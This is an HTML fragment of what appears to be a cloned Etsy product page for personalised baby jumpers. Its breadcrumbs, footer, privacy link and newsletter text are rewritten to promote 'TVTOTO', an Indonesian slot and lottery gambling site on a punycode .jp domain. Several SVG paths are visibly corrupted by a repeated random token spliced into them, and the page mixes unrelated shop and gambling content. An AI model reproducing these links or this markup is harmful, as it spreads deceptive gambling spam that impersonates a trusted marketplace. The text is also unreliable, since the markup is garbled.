jumper 6t","grow jumper baby","personalised sweater boy","lily baby jumper","hallie jumper","personality baby","birthday gift for babies","personalized jumpers for boys","chunky knit personalised jumper","personalized letter knitted jumper","baby girl sweater flower","baby name jumper on back","newborn personised","baby names jumpers","newborn name jumpers","baby jumper name back","name jumper sage","stitched jumper baby","george bear knits","custom baby handmade","bobbi name sweater","kid jumper with name","personalised embroidered boys jumpers","kids jumper name blue","baby boy nursery gift","personalised gift newborn girl","names on jumper","kids custom jumpers","personalized girl jumper","personalised baby jumper 1 year","personalised wool baby jumper","customizable baby girl sweater","knitted name juniper","peter baby","customized baby jumper","embroided kids jumpers","embroidered knit boy jumper","girl name jumper","kids cotton jumpers","toddler name jumper","sweater names with flowers","cardigan baby embroidered name","personalised infant pullover","personalised knitted boys jumper","knitted sweater elle","jumper names child embroider","personalised cream jumpers","crocheted jumper name baby","baby jumper embroidery detail","custom baby sweater tainbox text","personalized baby boy jumper","named kids jumper","personalized kids sweater cotton","embroidered name sweater with flower","personalized new born jumper","sewwhatbubba","kids jumpers name","lainey mae personalised jumper","personalised sweater baby","little name sweater","personalised knitted baby gift","woven name jumper","baby name sweater braden","baby personalise jumper","personalised baby jumper on back","cotton jumper kids","knitted jumper with embroidered name","baby toddler personalised gifts","personalized newborn jumper","baby name on jumper","personalised hand knitted baby jumper","name wool jumper","crochet baby name jumper","stitches aint knit","custom baby jumper 100% cotton","personalized jumper new born","he's here knit outfit","personalised new born baby jumpers","embroidered knitted baby","personalised baby gift green","newborns gift","knitted baby named jumper","personaliseed baby jumper","baby boy knitted personalised jumper","hand knit name jumper","boy baby jumper","baby boy personalized jumpers","custom embroidered onesie newborn","custom embroidered jumper for baby","sweater, baby","customised knitted sweater","custom clothing babies","personalized boy gifts for baby","personalised name jumpers girls","grow with me girl sweater","personalised yarn jumper","jumper with name on boy","newborn personalised baby jumper","personalised knitted top","jumper name kids","newborn jumper boy name","crochet baby personalized","personalised baby jumper fast delivery","personalised jumper newbornbaby","baby name sweater luxbulous","embroidered childs jumper","baby knit onesie embroidered","personalised clothes baby boy","jumper baby personalized","embroidered personalized sweater toddler","yellow custom baby sweater","bow name jumper","personalised baby jumper.","personalised knitted jumper for babies","baby cardigan crochet name","knitted personalised onesie","personalised gift baby gift","baby jumpers 0-12months","personalized baby knit","name sweaters for babys","persinalized baby","newborn gift initial","personalized babyname jumper","embroidered jumper knitted","personalised gifts babys","embroidered knit onesie baby","blue personalised baby jumper"],"visual_internal_enabled":false,"visual_external_enabled":false}}</script>
    <div>
    
        
</div>
</div>
    </div>
    
    
    
    <div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs wt-mb-md-4">
    <div class="wt-display-flex-xs wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs">
            <div class="wt-pr-xs-2 wt-text-caption">
                Listed on Sep 9, 2025
            </div>
            <div class="wt-text-caption">
                <a rel="nofollow" class="wt-text-link" href="/favoriters?ref=l2-collection-count">
                2266 favorites
                </a>
            </div>
    </div>

</div>
    
    <div class="wt-text-caption wt-text-center-xs wt-text-left-lg">
        <a href="https://xn--torx94dbjedm1a.jp/?ref=breadcrumb_listing">TVTOTO</a>
            <span class="etsy-icon wt-sem-text-secondary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></path></svg></span>
        <a href="https://xn--torx94dbjedm1a.jp/">SLOT ONLINE</a>
</div><br>
    
    <div id="google-one-tap-modal-div" class="google-one-tap-modal-div">
</div>

    <div data-wt-overlay id="user-lists-overlay" class="wt-overlay wt-display-none wt-position-fixed wt-position-bottom wt-overlay--has-close-icon collection-list-overlay " role="dialog" aria-hidden="true" aria-modal="false" aria-labelledby="collection-modal-title"
    data-animations='{ "open": { "mask": "wt-animated wt-animated--appear-02", "content": "wt-animated wt-animated--appear-02" }, "close": { "mask": "wt-animated wt-animated--disappear-02", "content": "wt-animated wt-animated--disappear-02" } }'
>
    <div class="wt-overlay__modal collection-list-overlay-view wt-display-flex-xs wt-pb-xs-0 wt-pb-md-4 " data-overlay-modal>
        <div data-collection-list data-max-characters="50" class="wt-overflow-hidden favorites-modal-collection-list wt-width-full">
    <button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light  wt-overlay__close-icon
        "
        data-wt-overlay-close data-overlay-initial-focus aria-label="Close">
        <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></path></svg></span>
    </button>
    <div data-collection-list-section class="favorites-modal--collection-list-section wt-position-relative wt-flex-direction-column-xs wt-height-full wt-align-items-center">
        <div class="wt-overlay__header wt-display-flex-xs wt-align-items-center wt-justify-content-center">

            <img src="https://www.etsy.com/images/grey.gif" alt="An image of the listing you can save" class="wt-mr-xs-2 wt-mr-md-3 add-to-list-overlay--img" />

            <h2 class="wt-text-heading" id="collection-modal-title">
                <span data-collections-modal-title class="">
                    Add to collection
                </span>
                <span data-registry-modal-title class="wt-display-none">
                    Add to registry
                </span>
            </h2>
        </div>
        <div class="collection-list-loading-container" data-spinner-container>
            <div class="wt-spinner wt-spinner--02">
                <div>Loading</div>
            </div>
        </div>
        <div class="wt-display-none collection-list-loading-container" data-collection-list-fail-state>
            <div class="wt-vertical-center wt-text-center-xs wt-sem-text-secondary">
                <p>Hmm, something went wrong.</p>
                <p>Try that again.</p>
            </div>
        </div>
        <fieldset class="wt-max-width-full wt-pr-xs-2 wt-overflow-scroll">
            <div class="wt-display-none wt-width-full wt-action-group wt-action-group--image wt-list-inline wt-mb-xs-0" data-collection-list-content>
                <span class="wt-p-xs-0 wt-width-full wt-mb-xs-2" >
                    <input type="checkbox" id="create_new_list" hidden />
                    <label role="button" tabindex="0" data-add-list-trigger class="add-to-list-overlay-row wt-width-full wt-display-flex-xs wt-align-items-center">
                        <div class="add-list--trigger add-to-list-overlay-row--icon wt-sem-text-on-surface-dark wt-rounded-02 wt-overflow-hidden wt-display-flex-xs wt-justify-content-center wt-align-items-center">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"/></path></svg></span>
                        </div>
                        <p class="wt-pl-xs-2 wt-text-title-01">
                            Create new collection
                        </p>
                    </label>
                </span>
                
                
                
            </div>
        </fieldset>
        <div class="wt-overlay__sticky-footer-container wt-bt-xs wt-width-full">
            <div class="wt-overlay__footer wt-justify-content-flex-end wt-pt-md-4">
                <div class="wt-overlay__footer__action">
                    <button type="button" class="wt-btn wt-btn--primary wt-pr-md-7 wt-pl-md-7" data-wt-overlay-close>Done</button>
                </div>
            </div>
        </div>
    </div>
    <div class="wt-display-none" data-add-collection-section data-listing-id="">
        <div data-collection-list-add>
    <div class="wt-overlay__header">
        <h3 class="wt-text-heading wt-text-center-xs">
            Create new collection
        </h3>
    </div>
    <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-align-items-baseline">
        <div class="wt-validation wt-width-full">
            <label class="wt-label" for="edit-list">Name</label>
            <input data-add-collection-input autofocus aria-invalid="false" type="text" class="wt-input" id="edit-list" placeholder="Gifts, Home, Wedding, etc.">
            <div class="wt-display-flex-xs wt-justify-content-space-between">
                <div>
                    <div data-duplicated-name-alert data-error="duplicate_name" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">You've already used that name</div>
                    <div data-too-long-alert data-error="too_long" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">
                        Collection name is too long
                    </div>
                </div>
                <p class="wt-text-right-xs wt-sem-text-secondary wt-mt-md-1" data-character-count>50</p>
            </div>
        </div>
    </div>
    <div class="wt-display-flex-sm wt-flex-direction-column-xs wt-flex-direction-row-md wt-justify-content-space-between wt-mt-xs-1">
            <div class="wt-mb-xs-5 wt-mb-md-0">
                <legend class="wt-text-title-01 wt-mt-xs-1">
                    Set to private?
                </legend>
                <p class="wt-text-body-01 wt-max-width-sm wt-ml-xs-0">
                    Simpan koleksi untuk diri sendiri atau beri inspirasi kepada pembeli lain! Perlu diingat bahwa siapa pun dapat melihat koleksi publikâ€”koleksi tersebut mungkin juga muncul di rekomendasi dan tempat lain.
                    <a href="https://xn--torx94dbjedm1a.jp/legal/privacy/" target="_blank">View TVTOTO Privacy Policy</a></p>
            </div>
            <div>
                    <div
                        id="collection-privacy-control"
                        class="wt-display-flex-md wt-flex-direction-column-xs wt-align-items-center"
                        data-label-yes="Private"
                        data-label-no="Public"
                        data-selector="toggle-switch">
                        <div data-clg-id="WtSwitchInput" class="wt-switch__wrapper" data-wt-props-small="true" data-wt-props-label-text="Set to private?" data-wt-props-label-type="hidden" data-wt-neu-rendered>
    
    <div class="wt-switch__frame">
        <input
            type="checkbox"
            class="wt-switch wt-switch--small"
            id="wt-switch-68c0775d1091a"
        />
        <label class="wt-switch__toggle" for="wt-switch-68c0775d1091a">
            <span class="wt-screen-reader-only">
                Set to private? 
            </span>
        </label>
    </div>
    
</div>

                        <div class="wt-display-flex-xs wt-flex-direction-row-reverse-xs wt-align-items-center wt-justify-content-flex-end wt-nudge-t-2">
                            <span data-toggle-private-text class="wt-text-body">
                                Public
                            </span>
                            <span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1 wt-display-none" data-toggle-private-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13 13v5h-2v-5z"/></path><path fill-rule="evenodd" clip-rule="evenodd" d="M4 9.25A.25.25 0 0 1 4.25 9H7.5V6.5a4.5 4.5 0 0 1 9 0V9h3.25a.25.25 0 0 1 .25.25V18a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4zM9.5 6.5a2.5 2.5 0 0 1 5 0V9h-5zM8 20a2 2 0 0 1-2-2v-7h12v7a2 2 0 0 1-2 2z"/></path></svg></span>
                            <span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1" data-toggle-public-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 2a10 10 0 1 0 10 10A10.01 10.01 0 0 0 12 2M9 18.883v.528a7.94 7.94 0 0 1-4.94-8.351l3.385 3.385a2.967 2.967 0 0 0 1.649 4.4zM17.5 15q.252 0 .5-.05V15a.99.99 0 0 0 .927.985A8 8 0 0 1 12 20c-.216 0-.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ 1 0 0 0 1-1V9a1 1 0 0 0 1-1 1 1 0 1 0 0-2H6.726A7.9 7.9 0 0 1 14 4.263V6a1 1 0 0 0 2 0v-.918a8 8 0 0 1 2 1.649V7h-1a1 1 0 1 0 0 2h2.411q.196.49.326 1H17a2.556 2.556 0 0 0-2 2.5 2.5 2.5 0 0 0 2.5 2.5"/></path></svg></span>
                        </div>
                    </div>
            </div>
        </div>
    <div data-collection-list-add-footer >
        <div class="wt-overlay__footer">
            <div class="wt-overlay__footer__cancel">
                <button type="button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right" data-overlay-back>Cancel</button>
            </div>
            <div class="wt-overlay__footer__action">
                <button type="button" class="wt-btn wt-btn--primary" data-add-collection-button="" disabled>
                    Create collection
                </button>
            </div>
        </div>
    </div>
</div>
<div
    class="wt-overlay wt-overlay--alert"
    id="make-public-list-modal"
    data-wt-overlay
    aria-hidden="true"
    role="alertdialog"
    aria-modal="false">
    <div class="wt-overlay__modal" data-overlay-modal>
        <div class="wt-overlay__header">
            <h2 class="wt-text-heading wt-text-center-xs">
                Make your collection public?

            </h2>
        </div>
        <div class="wt-display-flex-xs wt-justify-content-space-between">
            <div>
                <p>
                    Public collections can be seen by the public, including other shoppers, and may show up in recommendations and other places.
                </p>
            </div>
        </div>
        <div class="wt-overlay__footer">
            <div class="wt-overlay__footer__cancel">
                <button type="button" data-selector="cancel-make-public-button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right" >Cancel</button>
            </div>
            <div class="wt-overlay__footer__action">
                <button type="button" data-selector="make-public-button" class="wt-btn wt-btn--primary" >Make Public</button>
            </div>
        </div>
    </div>
</div>
    </div>
</div>
    </div>
</div>

    
</div>



<div id="listing-page-post-add-to-cart-overlay">
    
</div>

<div class="wt-overlay wt-overlay--peek" id="conditional-sale-interstitial-overlay" aria-hidden="true"
    data-wt-overlay role="dialog" aria-modal="false" aria-label="">
    <div class="wt-overlay__modal" data-overlay-modal>
        <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light" data-wt-overlay-close>
            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M3.793 5.207 10.586 12l-6.793 6.793 1.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ.793z"/></path></svg></span>
        </button>

        <div data-conditional-sale-content></div>
        <div data-conditional-sale-loading class="wt-width-full wt-height-full wt-z-index-3">
            
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02" aria-live="assertive" >
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></circle></svg></span>
        Loading
    </div>

        </div>
        <div data-conditional-sale-load-failure>
            <div data-clg-id="WtBanner" class="wt-banner wt-banner--warning-01" id="etsywebtoolkitbannerswtbanner68c0775d0d44a" data-prop-id="etsywebtoolkitbannerswtbanner68c0775d0d44a" data-prop-type="static" data-prop-style-type="warning-01" data-prop-is-open="true"  data-wt-neu-rendered>
    <div data-clg-id="WtBannerContent" class="wt-banner__layout">
    <div class="wt-display-flex-xs wt-align-items-center">
        <div class="wt-banner__icon-frame wt-hide-xs wt-show-sm ">
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.035 2.627a2 2 0 0 1 3.93 0 6.7 6.7 0 0 1 4.56 4.905L21 18.333H3L5.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ-1.915-8.355a4.694 4.694 0 0 0-4.531-3.645z"/></path><path d="M12 22a2 2 0 0 0 2-2h-4a2 2 0 0 0 2 2"/></path></svg></span>
        </div>
        <div>
            <div >
                <p class="wt-banner__title">
                    There was a problem loading the content
                </p>
            </div>
        </div>
    </div>
    <div class="wt-banner__buttons">
        <button data-clg-id="WtButton" class="wt-btn wt-btn--primary wt-btn--small" data-wt-banner-cta-button="" type="button">
    Try again
</button>

    </div>
</div>
</div>
        </div>

    </div>
</div>



<div id="footer" class="content-wrap-inner-blank-noborder"></div>



</div>
        </div></div></div></div></div></main>

        <div id="collage-footer" class="site-footer chrome-footer chrome-footer--ehi  ">
    <footer>
            <div class="chrome-footer__etsy-finds">
                <div class="wt-text-center-xs wt-pl-xs-4 wt-pr-xs-4 wt-pt-xs-3 wt-pt-md-6">
    <form action="/email-subscriptions/form?from_page=https%3A%2F%2Flalocandadinonnaflo.com/es%2Fpost" method="POST" class="subscribe-form not-signed-in"
        data-finds-form
    >

        <input type="hidden" name="campaign_name" value=""/>
        <input type="hidden" name="campaign_slug" value="new_at_etsy"/>
        <input type="hidden" name="subscribe" value="true"/>
        <input type="hidden" name="ref" value=""/>
        <input type="hidden" name="_nnc" value="3:1757443933:vGA-4H5IcUAcEwWvF48HzJyMniSL:72619b9fdf72f30d809c90e276684868be912a5b239df5793c4d7744f220f9f9" class="wt-display-none" />

            <div class="wt-mb-xs-3">
                <p class="wt-text-title-01 wt-mb-xs-2">TVTOTO Login Link Alternatif Terbaru Situs Slot Maxwin & Agen Togel Terlengkap Hadiah 4D Terbesar</p>
            </div>

            <div class="wt-max-width-sm wt-validation">
                <label class="wt-label wt-mt-xs-4 wt-screen-reader-only" for="email-list-signup-email-input">Enter your email</label>
                <div class="wt-input-btn-group" data-email-list-signup-form-elements>
                    <input class="wt-input-btn-group__input wt-text-body-01" id="email-list-signup-email-input" placeholder="Enter your email" name="email_address" data-email-list-signup-email-input>
                    <button type="submit" class="wt-btn wt-input-btn-group__btn" data-email-list-signup-btn-input>
                        Subscribe
                        <div class="wt-spinner wt-spinner--01 wt-display-none" role="alert" aria-live="assertive">
                           <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></circle></svg></span>
                           Loading
                       </div>
                    </button>
                </div>
            </div>
            <div class="g-recaptcha-etsy"
     data-sitekey="6Ldgkr0ZAAAAAGnf08YhMemepXW29Ux9rtJCcBD3"
     data-etsy-autoload="false"
     data-recaptcha-version="enterprise"
     data-recaptcha-key-type="score"
     id="g-recaptcha-etsy-public_email_subscribe-score"
     data-badge="inline"
     data-recaptcha-action="public_email_subscribe"
>
</div>
<div class="wt-alert wt-alert--inline wt-alert--error-01 wt-display-none js-recaptcha-load-error">
       <p class="wt-text-body-01">Captcha failed to load. Try using a different browser or disabling ad blockers.</p>
</div>
<input id="g-recaptcha-etsy-public_email_subscribe-score-input"
       type="hidden"
       name="enterprise_recaptcha_token"
       value=""
/>
<input id="g-recaptcha-etsy-public_email_subscribe-score-input-key-type"
       type="hidden"
       name="enterprise_recaptcha_token_key_type"
       value="score"
/>

        <div class="wt-text-center wt-mt-xs-2 wt-validation wt-max-width-sm">
            <div class="wt-validation__message wt-validation__message--is-hidden wt-text-body-01" id="email-list-signup-invalid-email" role="alert" aria-live="polite" data-invalid-email data-submission-error-response>
                Please enter a valid email address.
            </div>
            <div class="wt-alert wt-alert--inline wt-alert--status-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-requires-signin data-submission-response>
                Looks like you already have an account! Please <a href="/&workflow=c3Vic2NyaWJlX3RvX2VtYWlsX2xpc3Q6bmV3X2F0X2V0c3k6MTc1NzQ0NDUzMjo0OTNlMDMyODRlNDBmMjk5MmMwNjRiNDZiMzdmMTk4Nw==" data-campaign-slug="new_at_etsy">Log in</a> to subscribe.
            </div>
            <div class="wt-alert wt-alert--inline wt-alert--status-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-requires-signup data-submission-response>
                You've already signed up for some newsletters, but you haven't confirmed your address. <a href="/join?from_url=https%3A%2F%2Flalocandadinonnaflo.com/es%2Fpost" class="" data-campaign-slug="new_at_etsy">Register</a> to confirm your address.
            </div>
            <div class="wt-alert wt-alert--inline wt-alert--success-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-success-signed-in data-success-no-email-signed-in data-success-no-email-signed-out data-submission-response>
                You've been successfully signed up!
            </div>
            <div class="wt-alert wt-alert--inline wt-alert--success-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-success-signed-out data-submission-response>
                Great! We've sent you an email to confirm your subscription.
            </div>
            <div class="wt-validation__message wt-validation__message--is-hidden wt-text-body-01"  id="email-list-signup-generic-error" role="alert" aria-live="polite" data-generic-error data-submission-error-response>
                There was a problem subscribing you to this newsletter.
            </div>
        </div>
    </form>
</div>
            </div>

        

        <div data-appears-component-name="impact_message" data-appears-event-data='{"impact_name":"footer_renewable_impact","impact_themes":["sustainability"],"impact_audiences":["buyers"]}'>
<div class="footer-impact-callout wt-position-relative">
    <div class="wt-bg-denim-light wt-sem-text-on-surface-dark wt-text-center-xs wt-text-body-01 wt-pb-xs-4 wt-pt-xs-4">
        <div class="wt-popover wt-popover--top" data-wt-popover>
            <button data-wt-popover-trigger class="wt-popover__trigger wt-popover__trigger--underline wt-display-flex-md wt-align-items-center" aria-describedby="footer-environmental-impact-popover-content">
                <div class="wt-flex-md-auto wt-mb-xs-1 wt-mb-md-0">
                    <span class="wt-icon wt-icon--larger"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 96 96" aria-hidden="true" focusable="false">
  <path d="M60.1 38H49v11h-2V38H35.9c1.931 9.368 6.626 17 12.1 17 5.474 0 10.171-7.632 12.1-17zm-25.145-9.5c-.003 2.511.19 5.019.577 7.5H47V18.522l-10.925.238a41.683 41.683 0 00-1.12 9.74zM47 2.31c-4.1 1.24-8.18 7.168-10.38 14.437L47 16.52V2.31z"/></path>
  <path d="M57.52 9.45l1.784-.9a31.775 31.775 0 012.558 7.65l9.117-.2.042 2-8.78.19c.55 3.41.818 6.857.8 10.31a50.836 50.836 0 01-.54 7.5H72v2h-9.846c-1.6 8.2-5.244 15.053-9.862 17.754C66.834 54.079 76 43.793 76 28.589c0-8.962-2.958-16.353-8.554-21.373A25.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ8.086-9.564-9.665-17.643H24v-2h9.5a50.84 50.84 0 01-.549-7.5 49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ71 4.412 20 15.13 20 28.589a27.636 27.636 0 0023.51 27.054z"/></path>
  <path d="M61.045 28.5a60.27 60.27 0 00-.818-10.265L49 18.479v17.52h11.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ6.6 10.511-11.424 12.08-17.7.072-.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ 0 01-2.454 8.148c-1.78 4.663-8.575 11.048-8.865 11.318l-1.366-1.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ-1.793-6.552-2.085-.132-2.537 3.505-3.367 7.379-.259 1.21-.89 3.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ74-9.707 9.74L64.01 69.3s6.726-6.761 9.727-9.761a28.158 28.158 0 003.064-3.6c.5-.788 1.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ2.772 8.839-3.042 14.2l13.18 2.724 6.8 1.359a8.92 8.92 0 011-.778c7.075-4.74 14.663-11.833 17.317-16.54 3.566-6.32 1.988-7.52.558-7.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ-4.338 2.592.518.392-1.96-8.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ.173-6.258-13.4-12.347-15.384-13.34-2.793-1.4-4.932-1.925-6.08-.747-.9.926.054 2.784.55 3.572a28.158 28.158 0 003.064 3.6c3 3 9.727 9.76 9.727 9.76l-1.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ-.787-.894-3.033-1.153-4.243-.83-3.874-1.282-7.511-3.367-7.38-1.888.12-1.9 4.667-1.793 6.553a30.645 30.645 0 002.526 9.148l.061.133c1.58 4.229 8.313 10.557 8.381 10.62L18.9 69.034c-.29-.27-7.084-6.655-8.865-11.318a30.16 30.16 0 01-2.454-8.148c-.388-1.622-1.226-2.37-1.947-2.3-1.287.114-1.634 2.586-1.025 6.065.078.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ-13.72-1.434-.104-3.013 1.1.553 7.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ2.591-.518-.885 4.338 1.96.4 1.047-5.137 3.75-.775 10.631-2.126.595 7.913 1.994-.15-.77-10.252-12.873 2.66z"/></path>
</svg></span>
                </div>
                <div class="wt-mr-xs-2 wt-ml-xs-2 wt-mr-sm-0 wt-ml-sm-0 wt-ml-md-2 wt-text-body-01 wt-flex-md-auto">
                    Login Paling Aman Slot Gacor Hari Ini Maxwin Menunggumu
                </div>
            </button>

            <div id="footer-environmental-impact-popover-content" role="tooltip">
                TVTOTO selaku platform terpercaya yang menyediakan akses login dan link alternatif terbaru untuk situs slot online gampang maxwin serta layanan agen togel terlengkap dengan hadiah 4d terbesar di tahun baru 2026.
            <span class="wt-popover__arrow"></span></div>
        </div>
    </div>
</div>
</div>

        <div class="chrome-footer__extra-links-app-container">
    <nav class="chrome-footer__extra-links" aria-label="Footer" data-footer-extra-links>
        <div class="wt-body-max-width">
            <div class="wt-grid" >
                <div class="chrome-footer__extra-links-group wt-grid__item-md-3">
    <h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
        Shop
    </h3>

    <button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark"
            data-wt-content-toggle
            aria-controls="footer-extra-links-shop"
            aria-expanded="false"
            >
        <span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
            Shop
        </span>
        <span class="wt-content-toggle--btn__icon"></span>
    </button>
    
    <div id="footer-extra-links-shop" class="wt-content-toggle__body" aria-hidden="false" >
        <ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://xn--torx94dbjedm1a.jp/giftcards?ref=ftr"
                        >
                            
                            <span>Gift cards</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" id='collage-footer__registry-link'
                        href="https://xn--torx94dbjedm1a.jp/registry?ref=ftr"
                        >
                            
                            <span>TVTOTO Registry</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://xn--torx94dbjedm1a.jp/categories"
                        >
                            
                            <span>Sitemap</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="/blog/en/?ref=ftr"
                        >
                            
                            <span>TVTOTO blog</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://xn--torx94dbjedm1a.jp/uk?locale_override=GBP%7Cen-GB%7CGB"
                        >
                            
                            <span>TVTOTO United Kingdom</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://xn--torx94dbjedm1a.jp/de?locale_override=EUR%7Cde%7CDE"
                        >
                            
                            <span>TVTOTO Germany</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://xn--torx94dbjedm1a.jp/ca?locale_override=CAD%7Cen-US%7CCA"
                        >
                            
                            <span>TVTOTO Canada</span>
                        </a>
                    </li>
        </ul>
    </div>

    
</div>
                <div class="chrome-footer__extra-links-group wt-grid__item-md-3">
    <h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
        Sell
    </h3>

    <button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark"
            data-wt-content-toggle
